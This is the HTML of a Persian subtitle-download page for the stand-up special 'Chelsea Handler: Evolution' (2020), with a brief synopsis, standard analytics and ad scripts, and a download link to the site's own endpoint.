

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/
body_size: 12172
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 - بلو سابتایتل</title>
	<meta name="description" content="دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 چلسی هندلر بازگشته و بهتر از همیشه است - و نه فقط به این دلیل که شروع" />
	<link rel="canonical" href="https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 چلسی هندلر بازگشته و بهتر از همیشه است - و نه فقط به این دلیل که شروع" />
	<meta property="og:url" content="https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2022-02-24T11:00:08+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2022/02/Chelsea-Handler-Evolution-2020.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/","url":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/","name":"دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/02/Chelsea-Handler-Evolution-2020.jpg","datePublished":"2022-02-24T10:51:27+00:00","dateModified":"2022-02-24T11:00:08+00:00","description":"دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 چلسی هندلر بازگشته و بهتر از همیشه است - و نه فقط به این دلیل که شروع","breadcrumb":{"@id":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/02/Chelsea-Handler-Evolution-2020.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/02/Chelsea-Handler-Evolution-2020.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fchelsea-handler-evolution-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fchelsea-handler-evolution-2020%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=71562' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-71562 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020</h1>

                    <h2 class="SubTitle"> زیرنویس مستند Chelsea Handler: Evolution 2020 </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2022/02/Chelsea-Handler-Evolution-2020.jpg" loading="lazy" alt="دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020" />                        </figure>
                    </div>
                    <span style="font-size: 14pt;">دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020 چلسی هندلر بازگشته و بهتر از همیشه است - و نه فقط به این دلیل که شروع به درمان و مصرف حشیش کرد. چلسی هندلر: تکامل که پس از شش سال بازگشت مورد انتظارش را به استندآپ نشان می‌دهد</span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="Time fa-clock far"> 1h 8m </span><span class="View fa-eye"> 752 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/&amp;text=دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/chelsea-handler-evolution-2020/&title=دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9NzE1NjImdHJ0eXBlPTE=" data-lmt="eyJpYXQiOjE3NzAwMTQxNDksImV4cCI6MTc3MDAxNDQ0OSwibG10Ijp7ImlkIjo3MTU2Mn19" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">WEBDL</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="مستند" href="https://blue-subtitle.com/category/%d9%85%d8%b3%d8%aa%d9%86%d8%af/">مستند</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/%d8%a8%d9%84%d9%88-%d8%b3%d8%a7%d8%a8%d8%aa%d8%a7%db%8c%d8%aa%d9%84/" rel="tag">بلو سابتایتل</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">دانلود زیرنویس فارسی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود زیرنویس فارسی فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%85%d8%b3%d8%aa%d9%86%d8%af-chelsea-handler-evolution-2020/" rel="tag">دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3/" rel="tag">زیرنویس</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">زیرنویس فارسی</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%85%d8%b3%d8%aa%d9%86%d8%af-chelsea-handler-evolution-2020/" rel="tag">زیرنویس فارسی مستند Chelsea Handler: Evolution 2020</a>, <a 